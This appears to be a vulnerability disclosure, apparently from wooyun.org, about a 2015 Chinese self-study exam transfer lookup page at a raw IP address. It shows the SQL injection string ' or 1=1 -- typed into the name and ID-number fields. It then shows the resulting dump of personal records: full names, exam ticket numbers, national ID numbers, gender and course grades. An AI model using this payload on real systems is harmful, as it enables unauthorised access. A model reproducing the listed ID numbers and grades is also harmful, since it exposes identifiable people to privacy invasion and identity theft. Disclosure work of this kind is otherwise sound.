 2015年上半年自学考试外省转...
218.25.76.133/searchcenter/searchzkwz.jsp
百度 <Ctrl+K>
2015年上半年自学考试外省转入考生基本信息查询 返回 关闭
姓 名： ' or 1=1 -- 姓名信息必须填写。
准考证号： 准考证信息、身份证信息二者选填其一。
身份证号： ' or 1=1 -- 准考证信息、身份证信息二者选填其一。 查 询 清空
省份 准考证号 姓名 性别 身份证号 课程代码 课程名称 成绩
安徽 010114200538 刘翔 男 340103198507263539 00795 综合英语(二)# 65
安徽 050213100019 陶亚运 男 340521199007070051 00257 票据法# 63
安徽 050213100019 陶亚运 男 340521199007070051 00258 保险法# 62
北京 060114200816 杨发明 男 210311198705022439 00015 英语(二)# 75
北京 060114200816 杨发明 男 210311198705022439 03708 中国近现代史纲要# 65
北京 070104101187 李艳春 女 210726781220252 00004 毛泽东思想概论# 69
北京 070104101187 李艳春 女 210726781220252 00167 劳动法# 67
北京 080102100648 刘玲 女 210111820614302 00001 马克思主义哲学原理# 60
北京 080102100648 刘玲 女 210111820614302 00002 邓小平理论概论# 60
北京 080102100648 刘玲 女 210111820614302 00018 计算机应用基础# 63
北京 080102100648 刘玲 女 210111820614302 00506 写作(一)# 69
北京 080102100648 刘玲 女 210111820614302 00530 中国现代文学作品选# 60
北京 080102100648 刘玲 女 210111820614302 00531 中国当代文学作品选# 80
北京 080102100648 刘玲 女 210111820614302 00532 中国古代文学作品选(一)# 66
北京 080102100648 刘玲 女 210111820614302 00534 外国文学作品选# 60
北京 080102100648 刘玲 女 210111820614302 00535 现代汉语# 77
北京 080102100648 刘玲 女 210111820614302 00536 古代汉语# 71
北京 080107103414 金丽 女 231083198606163623 00001 马克思主义哲学原理# 66
北京 080107103414 金丽 女 231083198606163623 00003 法律基础与思想道德修养# 61
北京 080107103414 金丽 女 231083198606163623 00040 法学概论# 62
北京 080107103414 金丽 女 231083198606163623 00315 当代中国政治制度# 61
北京 080107103414 金丽 女 231083198606163623 00341 公文写作与处理# 60
www.wooyun.org